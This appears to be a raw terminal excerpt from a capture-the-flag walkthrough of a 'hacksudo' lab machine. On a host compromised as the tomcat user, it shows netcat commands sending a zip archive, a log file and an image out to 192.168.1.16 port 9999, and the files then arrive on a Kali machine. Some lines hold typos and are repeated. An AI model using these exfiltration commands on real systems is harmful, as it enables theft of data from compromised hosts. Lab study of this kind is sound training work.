 ls -al
total 112
drwxr-xr-x 2 www-data www-data 4096 Mar 30 2021 .
drwxr-xr-x 3 root root 4096 Dec 5 09:23 ..
-rw-r--r-- 1 www-data www-data 176 Jan 29 2021 hacksudo.zip
-rw-r--r-- 1 www-data www-data 12 Mar 30 2021 log.txt
-rw-r--r-- 1 www-data www-data 96006 Mar 30 2021 vishal.jpg
nc 192.168.1.16 9999 < hacksudo.zip
nc 192.168.1.16 9999 < log .txt
nc 192.168.1.16 9999 < log .txt
id
uid=1003(tomcat) gid=1003(tomcat) groups=1003(tomcat)
na 192.168.1.16 9999 < log.txt
nc 192.168.1.16 9999 < hacksudo.zip
nc 192.168.1.16 9999 < log .txt
nc 192.168.1.16 9999 < log .txt
nc 192.168.1.16 9999 < log.txt
nc 192.168.1.16 9999 < vishal.jpg
-rw-r--r-- 1 root root 1088 Dec 5 19:12 1.war
-rw-r--r-- 1 root root 176 Dec 5 19:55 hacksudo.zip
-rw-r--r-- 1 root root 12 Dec 5 19:56 log.txt
drwxr-xr-x 3 root root 4096 Dec 5 19:41 reports
-rw-r--r-- 1 root root 96006 Dec 5 19:56 vishal.jpg
┌──(root㉿kali)-[~/hacksudo]
└─# ls -l
total 112
-rw-r--r-- 1 root root 1088 Dec 5 19:12 1.war
-rw-r--r-- 1 root root 176 Dec 5 19:55 hacksudo.zip
-rw-r--r-- 1 root root 12 Dec 5 19:56 log.txt
drwxr-xr-x 3 root root 4096 Dec 5 19:41 reports
-rw-r--r-- 1 root root 96006 Dec 5 19:56 vishal.jpg
┌──(root㉿kali)-[~/hacksudo]
└─#